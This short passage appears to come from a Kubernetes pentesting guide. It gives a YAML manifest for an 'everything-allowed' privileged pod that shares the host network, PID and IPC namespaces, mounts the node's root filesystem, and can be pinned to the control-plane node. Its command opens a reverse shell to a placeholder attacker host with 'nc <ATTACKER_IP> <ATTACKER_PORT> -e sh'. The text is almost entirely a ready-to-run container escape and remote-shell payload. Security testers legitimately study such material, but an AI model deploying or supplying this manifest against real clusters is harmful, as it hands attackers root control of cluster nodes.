 Creating a privileged pod
The corresponding yaml file is as follows:
yaml
COPY
apiVersion: v1
kind: Pod
metadata:
  name: everything-allowed-exec-pod
  labels:
    app: pentest
spec:
  hostNetwork: true
  hostPID: true
  hostIPC: true
  containers:
    - name: everything-allowed-pod
      image: alpine
      securityContext:
        privileged: true
      volumeMounts:
        - mountPath: /host
          name: noderoot
      command: [ "/bin/sh", "-c", "--" ]
      args: [ "nc <ATTACKER_IP> <ATTACKER_PORT> -e sh" ]
  #nodeName: k8s-control-plane-node # Force your pod to run on the control-plane node by
  volumes:
    - name: noderoot
      hostPath:
        path: /